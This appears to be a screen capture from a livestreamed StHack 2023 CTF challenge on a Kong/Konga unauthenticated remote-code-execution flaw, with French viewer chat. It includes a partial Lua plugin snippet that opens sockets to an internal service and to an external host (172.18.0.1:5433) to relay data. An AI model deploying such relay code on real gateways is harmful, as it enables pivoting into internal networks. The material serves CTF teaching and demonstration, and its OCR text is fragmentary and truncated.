 Think
Love
Share
@TheLaluka
@YanZaX
StHack2023 Challenges
KongLua 02 - Far Fetched Debugger
Sthack Edition 2023
Sthack Edition 2023
Kong & Konga Exploita
Unauth Remote Code E
huntr.dev/bounties/0e7fc024-b21e-479b-95a6-cdca16321e54/
docker
pouetpouet
R&D Spip <3
Sthack Editio...
INT_SOCK:settimeout(1000);
local ok, err = INT_SOCK:connect(internal_host, internal_port)
if not ok then
kong.log.err("\n\nLALU: FAIL: CONNECT_INT_SOCK", err)
return
end
kong.log.notice("\n\nLALU: GOOD: CONNECT_INT_SOCK")
-- External
local external_host = "172.18.0.1";
local external_port = 5433;
local EXT_SOCK = ngx.socket.tcp();
EXT_SOCK:settimeout(1000);
local ok, err = EXT_SOCK:connect(external_host, external_port)
if not ok then
kong.log.err("\n\nLALU: FAIL: CONNECT_EXT_SOCK: ", err)
return
end
kong.log.notice("\n\nLALU: GOOD: CONNECT_EXT_SOCK")
-- Prevent infinite loop
for round = 1, 10 do
kong.log.notice("\n\nLALU: LOOP: " .. tostring(round))
-- Read data from EXT_SOCK
data = ""
keep_read = true
while keep_read do
new_byte, err = EXT_SOCK:receive(1)
if not new_byte then
keep_read = false
else
kong.log.notice("\n\nLALU: GOOD: READ_FROM_INT: ", tostring(r
data = data .. new_byte
end
end
if not data then
data = ""
end
kong.log.notice("\n\nLALU: DATA_FROM_INT :", tostring(data))
STREAM CHAT
de questions
wastom_fr: (Et y a 4s de délai !)
wastom_fr: Non, j'ai compté entre l'envoi
et l'affichage sur ton écran + j'ai eu mon
chat qui m'a sauté dessus.
rayanlecat: le meilleur chall du CTF
Endossh: Bonsoie
wastom_fr: Ah le fameux dont tu parlais
sur la vidéo d'Hacktback ?! XD
YanZaX: Bonsoir @Endossh
Endossh: La faute à qui ? hahahaha
YanZaX: Si ses collègues avaient
correctement testé le chall avant aussi...
Endossh: Il a des collègues ? haha
wastom_fr:
Endossh: Il est où Rio ?
Send a message
Chat
Chat with us
2
505K
978K
30%
17,6G
22%
17/05 21:58